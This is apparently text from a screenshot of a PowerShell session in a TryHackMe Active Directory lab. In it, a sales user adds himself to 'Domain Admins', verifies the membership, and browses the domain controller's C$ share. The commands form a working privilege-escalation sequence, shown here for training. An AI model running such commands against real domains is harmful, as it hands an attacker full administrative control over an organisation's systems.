 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\donald.ross> whoami
za\donald.ross
PS C:\Users\donald.ross> Add-ADGroupMember -Identity 'Domain Admins' -Members 'donald.ross'
PS C:\Users\donald.ross> Get-ADGroupMember -Identity 'Domain Admins' | Where-Object {$_.SamAccountName -eq 'donald.ross'}
distinguishedName : CN=donald.ross,OU=Sales,OU=People,DC=za,DC=tryhackme,DC=loc
name              : donald.ross
objectClass       : user
objectGUID        : 41c12f5e-8abc-4e03-98a1-f9654acc36a2
SamAccountName    : donald.ross
SID               : S-1-5-21-3885271727-2693558621-2658995185-1150
PS C:\Users\donald.ross> dir \\thmdc.za.tryhackme.loc\C$\Users
    Directory: \\thmdc.za.tryhackme.loc\C$\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/11/2022  12:48 AM                Administrator
d-----        4/27/2022   8:22 AM                Administrator.TRYHACKME
d-r---        3/21/2020   8:25 PM                Public
d-----        3/21/2020   8:52 PM                vagrant
PS C:\Users\donald.ross> _